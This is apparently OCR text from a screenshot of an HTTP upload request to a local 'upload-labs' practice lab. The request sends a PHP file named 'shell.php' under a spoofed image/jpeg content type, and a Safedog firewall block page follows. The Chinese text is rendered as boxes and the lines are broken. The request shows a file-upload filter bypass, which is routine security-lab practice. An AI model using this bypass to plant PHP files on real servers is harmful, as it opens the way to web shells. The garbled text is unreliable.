 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3236669924595971559132967
6223
Content-Length: 361
Origin: http://127.0.0.1
Connection: close
Referer:
http://127.0.0.1/upload-labs/Pass-02/index.php?action=show_co
de
Cookie: safedog-flow-item=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="upload_file";
filename="shell.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
□□□
-----------------------------32366699245959715591329676223--
<p style=" margin-top:0px; margin-bottom:0px;
margin-left:0px; margin-right:0px;
-qt-block-indent:0;
text-indent:0px;">□□□□□□□□□□□□□□□□□□□□□</p>
<p style=" margin-top:12px; margin-bottom:12px;
margin-left:0px; margin-right:0px;
-qt-block-indent:1; text-indent:0px;">□□□□□ </p>
<ul style="margin-top: 0px; margin-bottom: 0px;
margin-left: 0px; margin-right: 0px;
-qt-list-indent: 1;"><li style=" margin-top:12px;
margin-bottom:0px; margin-left:0px;
margin-right:0px; -qt-block-indent:0;
text-indent:0px;">1□□□□□□□□□□□</li>
<li style=" margin-top:0px; margin-bottom:0px;
margin-left:0px; margin-right:0px;
-qt-block-indent:0;
text-indent:0px;">2□□□□□□□□□□□□□□□□</li>
<li style=" margin-top:0px; margin-bottom:0px;
margin-left:0px; margin-right:0px;
-qt-block-indent:0;
text-indent:0px;">3□□□□□□□□□□□□□□□□□</li></ul>
</div>
</div>
</div>
<div style="width:900px; margin:0 auto;
text-align:right; padding-right:100px;
padding-top:10px;"><a
href="http://bbs.safedog.cn/thread-59182-1-1.html?fro
m=sitedog" style="color:#268ae7;
text-decoration:none;
padding-right:28px;">□□□□□□□</a><a
href="http://www.safedog.cn/?from=sitedog"
style="color:#268ae7;
text-decoration:none;">□□□-□□□□□□</a></div>
<div style="width:900px; height:600px; margin:0
auto;">
<iframe allowtransparency=" true"
src="http://404.safedog.cn/sitedog_stat.html"
frameborder="no" border="0" style="width:900px;
height:600px;" >